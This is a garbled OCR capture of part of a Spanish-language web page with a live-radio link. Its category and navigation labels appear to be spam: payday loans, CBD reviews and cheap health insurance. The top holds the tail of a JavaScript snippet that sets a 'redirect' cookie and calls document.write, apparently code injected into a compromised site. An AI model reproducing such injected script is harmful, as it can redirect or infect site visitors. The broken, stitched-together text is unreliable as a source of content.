
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Online Payday Loan
Navegación
Step-By-Step Real-World Green Roads Cbd
de
Review Secrets
entradas
Your Cheapest Health Insurance Options
Today
CLIC AQUÍ PARA RADIO EN VIVO